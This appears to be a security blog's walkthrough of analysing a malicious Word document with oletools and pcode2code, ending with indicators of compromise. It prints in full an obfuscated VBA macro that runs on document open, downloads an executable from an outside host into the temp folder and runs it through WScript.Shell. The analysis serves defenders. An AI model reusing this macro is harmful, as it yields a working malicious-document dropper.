Phishing attacks are one of the most common security threats in the digital world today. In recent years, there has been a trend of malicious actors using Office files to make their targets more sophisticated. Office files are files that users frequently use in their daily work life, such as Word documents, Excel spreadsheets and PowerPoint presentations. However, malicious code hidden within these files aims to trick users into stealing sensitive information or damaging their systems.
Malicious macros or embedded scripts placed inside the file cause the user to run malicious code without realizing it. This code can be used to download malware onto computers, steal user credentials or damage the system.

Docguard will deobfuscate the macros in a sample malicious document.
Example Analysis
We start the analysis by first learning the format of this file.

or we can use the oleid tool to get a rough idea of the content of the document.

That information tells us that the file is MS Word 97-2003 type. Now let’s list the entries of the malicious document. Olefile can list entries in the file.

We know from Oleid that there are VBA macros in this document. Then VBA code has to be in one of the entries. We can use the Oledump tool to see which entry has these macros. We can use the Oledump tool to see which entry these macros are in. The Oledump can list the entries in the file and show which entry has a macro.

We see that there is a data of size 33591 in Section 7. When we want to get its content as a string, we get raw data. We think that this data should be pcode. So we used the pcode2code tool for decompile the VBA codes.
root@remnux:/home/remnux/Desktop/samples# pcode2code 764f7e371e424d7c184a9c45ec3df43fa7f7f29fcffe2e4e4296359c6d603dad
XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to use MS Excel)
stream : Macros/VBA/ThisDocument - 33591 bytes
########################################
Sub Document_Open()
Dim RgLPrQli As Object
Dim RMCFLnUE As Object
Dim vZmGcZxF As Object
Dim BxxyBpnb As String
Dim IBXTqgQE As String
Dim ywYyjmaR As String
BxxyBpnb = ChrW(104) & ChrW(116) & ChrW(116) & ChrW(112) & ChrW(115) & ChrW(58) & ChrW(47) & ChrW(47) & ChrW(115) & ChrW(109) & ChrW(109) & ChrW(115) & ChrW(102) & ChrW(46) & ChrW(99) & ChrW(111) & ChrW(109) & ChrW(47) & ChrW(112) & ChrW(117) & ChrW(116) & ChrW(116) & ChrW(121) & ChrW(46) & ChrW(101) & ChrW(120) & ChrW(101)
IBXTqgQE = Environ(ChrW(84) & ChrW(69) & ChrW(77) & ChrW(80))
ywYyjmaR = IBXTqgQE & ChrW(92) & ChrW(112) & ChrW(117) & ChrW(116) & ChrW(116) & ChrW(121) & ChrW(46) & ChrW(101) & ChrW(120) & ChrW(101)
Set RgLPrQli = CreateObject(ChrW(77) & ChrW(105) & ChrW(99) & ChrW(114) & ChrW(111) & ChrW(115) & ChrW(111) & ChrW(102) & ChrW(116) & ChrW(46) & ChrW(88) & ChrW(77) & ChrW(76) & ChrW(72) & ChrW(84) & ChrW(84) & ChrW(80))
Set RMCFLnUE = CreateObject(ChrW(65) & ChrW(68) & ChrW(79) & ChrW(68) & ChrW(66) & ChrW(46) & ChrW(83) & ChrW(116) & ChrW(114) & ChrW(101) & ChrW(97) & ChrW(109))
Set vZmGcZxF = CreateObject(ChrW(87) & ChrW(83) & ChrW(99) & ChrW(114) & ChrW(105) & ChrW(112) & ChrW(116) & ChrW(46) & ChrW(83) & ChrW(104) & ChrW(101) & ChrW(108) & ChrW(108))
RgLPrQli.Open ChrW(71) & ChrW(69) & ChrW(84), BxxyBpnb, False
RgLPrQli.Send
RMCFLnUE.Type = 1
RMCFLnUE.Open
RMCFLnUE.Write RgLPrQli.responseBody
RMCFLnUE.SaveToFile ywYyjmaR, 2
RMCFLnUE.Close
Set RMCFLnUE = Nothing
Set RgLPrQli = Nothing
vZmGcZxF.Run ywYyjmaR, 0
Set vZmGcZxF = Nothing
MsgBox ChrW(70) & ChrW(105) & ChrW(108) & ChrW(101) & ChrW(32) & ChrW(100) & ChrW(111) & ChrW(119) & ChrW(110) & ChrW(108) & ChrW(111) & ChrW(97) & ChrW(100) & ChrW(101) & ChrW(100) & ChrW(32) & ChrW(116) & ChrW(111) & ChrW(32) & ChrW(116) & ChrW(101) & ChrW(109) & ChrW(112) & ChrW(111) & ChrW(114) & ChrW(97) & ChrW(114) & ChrW(121) & ChrW(32) & ChrW(102) & ChrW(111) & ChrW(108) & ChrW(100) & ChrW(101) & ChrW(114) & ChrW(32) & ChrW(97) & ChrW(110) & ChrW(100) & ChrW(32) & ChrW(101) & ChrW(120) & ChrW(101) & ChrW(99) & ChrW(117) & ChrW(116) & ChrW(101) & ChrW(100) & ChrW(46)
End Sub
We got the compiled VBA macro, but we see it is obfuscated code. We have to de-obfuscate to understand this code
So, let’s convert the long code into a shorter version by converting it one by one as follows.

Then, the original string values will help us to make meaningless variable names meaningful.

The putty file in the link is the original putty file that has been checksum checked in version 0.78
The code shows that putty.exe was being downloaded from a site and the putty program was opened using the run command WScript.Shell on the system.
IOCs
- File Name: eee.docx
- File MD5: 8b121c0f1cbf66486e5113feffc93dbf
- https[:]//smmsf.com/putty.exe